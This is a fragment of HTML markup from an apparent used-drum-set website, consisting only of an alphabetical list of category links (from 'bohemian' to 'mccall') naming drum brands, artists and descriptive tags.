	<li class="cat-item cat-item-2289"><a href="https://useddrumsets.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://useddrumsets.org/category/bokeh/" >bokeh</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://useddrumsets.org/category/bolsonaro/" >bolsonaro</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://useddrumsets.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://useddrumsets.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://useddrumsets.org/category/bougarabou/" >bougarabou</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://useddrumsets.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://useddrumsets.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://useddrumsets.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://useddrumsets.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://useddrumsets.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://useddrumsets.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://useddrumsets.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://useddrumsets.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://useddrumsets.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://useddrumsets.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://useddrumsets.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://useddrumsets.org/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://useddrumsets.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://useddrumsets.org/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://useddrumsets.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://useddrumsets.org/category/canopus/" >canopus</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://useddrumsets.org/category/cardwell/" >cardwell</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://useddrumsets.org/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://useddrumsets.org/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://useddrumsets.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://useddrumsets.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://useddrumsets.org/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://useddrumsets.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://useddrumsets.org/category/cbevans/" >cbevans</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://useddrumsets.org/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://useddrumsets.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://useddrumsets.org/category/centerstage/" >centerstage</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://useddrumsets.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://useddrumsets.org/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://useddrumsets.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://useddrumsets.org/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://useddrumsets.org/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://useddrumsets.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://useddrumsets.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://useddrumsets.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://useddrumsets.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://useddrumsets.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://useddrumsets.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://useddrumsets.org/category/chug/" >chug</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://useddrumsets.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://useddrumsets.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://useddrumsets.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://useddrumsets.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://useddrumsets.org/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://useddrumsets.org/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://useddrumsets.org/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://useddrumsets.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://useddrumsets.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://useddrumsets.org/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://useddrumsets.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://useddrumsets.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://useddrumsets.org/category/conaway/" >conaway</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://useddrumsets.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://useddrumsets.org/category/concerpt/" >concerpt</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://useddrumsets.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://useddrumsets.org/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://useddrumsets.org/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://useddrumsets.org/category/costom/" >costom</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://useddrumsets.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://useddrumsets.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://useddrumsets.org/category/craviotto/" >craviotto</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://useddrumsets.org/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://useddrumsets.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://useddrumsets.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://useddrumsets.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://useddrumsets.org/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://useddrumsets.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://useddrumsets.org/category/ddac2215cl/" >ddac2215cl</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://useddrumsets.org/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://useddrumsets.org/category/ddrums/" >ddrums</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://useddrumsets.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://useddrumsets.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://useddrumsets.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://useddrumsets.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://useddrumsets.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://useddrumsets.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://useddrumsets.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://useddrumsets.org/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://useddrumsets.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://useddrumsets.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://useddrumsets.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://useddrumsets.org/category/dooner/" >dooner</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://useddrumsets.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://useddrumsets.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://useddrumsets.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://useddrumsets.org/category/drumcraft/" >drumcraft</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://useddrumsets.org/category/drumma/" >drumma</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://useddrumsets.org/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://useddrumsets.org/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://useddrumsets.org/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://useddrumsets.org/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://useddrumsets.org/category/dunnett/" >dunnett</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://useddrumsets.org/category/dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags/" >dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://useddrumsets.org/category/dwithpdp/" >dwithpdp</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://useddrumsets.org/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://useddrumsets.org/category/e-pro/" >e-pro</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://useddrumsets.org/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://useddrumsets.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://useddrumsets.org/category/earthworks/" >earthworks</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://useddrumsets.org/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://useddrumsets.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://useddrumsets.org/category/edrum/" >edrum</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://useddrumsets.org/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://useddrumsets.org/category/efnote/" >efnote</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://useddrumsets.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://useddrumsets.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://useddrumsets.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://useddrumsets.org/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://useddrumsets.org/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://useddrumsets.org/category/elvin/" >elvin</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://useddrumsets.org/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://useddrumsets.org/category/ensenada/" >ensenada</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://useddrumsets.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://useddrumsets.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://useddrumsets.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://useddrumsets.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://useddrumsets.org/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://useddrumsets.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://useddrumsets.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://useddrumsets.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://useddrumsets.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://useddrumsets.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://useddrumsets.org/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://useddrumsets.org/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://useddrumsets.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://useddrumsets.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://useddrumsets.org/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://useddrumsets.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://useddrumsets.org/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://useddrumsets.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://useddrumsets.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://useddrumsets.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://useddrumsets.org/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://useddrumsets.org/category/fesley/" >fesley</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://useddrumsets.org/category/fibes/" >fibes</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://useddrumsets.org/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://useddrumsets.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://useddrumsets.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://useddrumsets.org/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://useddrumsets.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://useddrumsets.org/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://useddrumsets.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://useddrumsets.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://useddrumsets.org/category/fnr5/" >fnr5</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://useddrumsets.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://useddrumsets.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://useddrumsets.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://useddrumsets.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://useddrumsets.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://useddrumsets.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://useddrumsets.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://useddrumsets.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://useddrumsets.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://useddrumsets.org/category/gammon/" >gammon</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://useddrumsets.org/category/gear4music/" >gear4music</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://useddrumsets.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://useddrumsets.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://useddrumsets.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://useddrumsets.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://useddrumsets.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://useddrumsets.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://useddrumsets.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://useddrumsets.org/category/gives/" >gives</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://useddrumsets.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://useddrumsets.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://useddrumsets.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://useddrumsets.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://useddrumsets.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://useddrumsets.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://useddrumsets.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://useddrumsets.org/category/grestch/" >grestch</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://useddrumsets.org/category/gretch/" >gretch</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://useddrumsets.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://useddrumsets.org/category/gretsh/" >gretsh</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://useddrumsets.org/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://useddrumsets.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://useddrumsets.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://useddrumsets.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://useddrumsets.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://useddrumsets.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://useddrumsets.org/category/hampback/" >hampback</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://useddrumsets.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://useddrumsets.org/category/hard-2-find/" >hard-2-find</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://useddrumsets.org/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://useddrumsets.org/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://useddrumsets.org/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://useddrumsets.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://useddrumsets.org/category/hearing/" >hearing</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://useddrumsets.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://useddrumsets.org/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://useddrumsets.org/category/hellacopters/" >hellacopters</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://useddrumsets.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://useddrumsets.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://useddrumsets.org/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://useddrumsets.org/category/hirst/" >hirst</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://useddrumsets.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://useddrumsets.org/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://useddrumsets.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://useddrumsets.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://useddrumsets.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://useddrumsets.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://useddrumsets.org/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://useddrumsets.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://useddrumsets.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://useddrumsets.org/category/icaria/" >icaria</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://useddrumsets.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://useddrumsets.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://useddrumsets.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://useddrumsets.org/category/inclusive/" >inclusive</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://useddrumsets.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://useddrumsets.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://useddrumsets.org/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://useddrumsets.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://useddrumsets.org/category/iword/" >iword</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://useddrumsets.org/category/jamm/" >jamm</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://useddrumsets.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://useddrumsets.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://useddrumsets.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://useddrumsets.org/category/jett/" >jett</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://useddrumsets.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://useddrumsets.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://useddrumsets.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://useddrumsets.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://useddrumsets.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://useddrumsets.org/category/kalos/" >kalos</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://useddrumsets.org/category/keller/" >keller</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://useddrumsets.org/category/khit/" >khit</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://useddrumsets.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://useddrumsets.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://useddrumsets.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://useddrumsets.org/category/kirchhoff/" >kirchhoff</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://useddrumsets.org/category/kit7/" >kit7</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://useddrumsets.org/category/klash/" >klash</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://useddrumsets.org/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://useddrumsets.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://useddrumsets.org/category/lang/" >lang</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://useddrumsets.org/category/lankan/" >lankan</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://useddrumsets.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://useddrumsets.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://useddrumsets.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://useddrumsets.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://useddrumsets.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://useddrumsets.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://useddrumsets.org/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://useddrumsets.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://useddrumsets.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://useddrumsets.org/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://useddrumsets.org/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://useddrumsets.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://useddrumsets.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://useddrumsets.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://useddrumsets.org/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://useddrumsets.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://useddrumsets.org/category/liquicity/" >liquicity</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://useddrumsets.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://useddrumsets.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://useddrumsets.org/category/lludwig/" >lludwig</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://useddrumsets.org/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://useddrumsets.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://useddrumsets.org/category/loomer/" >loomer</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://useddrumsets.org/category/loota/" >loota</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://useddrumsets.org/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://useddrumsets.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://useddrumsets.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://useddrumsets.org/category/ludwigvintage/" >ludwigvintage</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://useddrumsets.org/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://useddrumsets.org/category/lyxjam/" >lyxjam</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://useddrumsets.org/category/m3gan/" >m3gan</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://useddrumsets.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://useddrumsets.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://useddrumsets.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://useddrumsets.org/category/maharaja/" >maharaja</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://useddrumsets.org/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://useddrumsets.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://useddrumsets.org/category/mainstage/" >mainstage</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://useddrumsets.org/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://useddrumsets.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://useddrumsets.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://useddrumsets.org/category/malmark/" >malmark</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://useddrumsets.org/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://useddrumsets.org/category/mapa/" >mapa</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://useddrumsets.org/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://useddrumsets.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://useddrumsets.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://useddrumsets.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://useddrumsets.org/category/martino/" >martino</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://useddrumsets.org/category/martperc/" >martperc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://useddrumsets.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://useddrumsets.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://useddrumsets.org/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://useddrumsets.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://useddrumsets.org/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://useddrumsets.org/category/mccall/" >mccall</a>
</li>
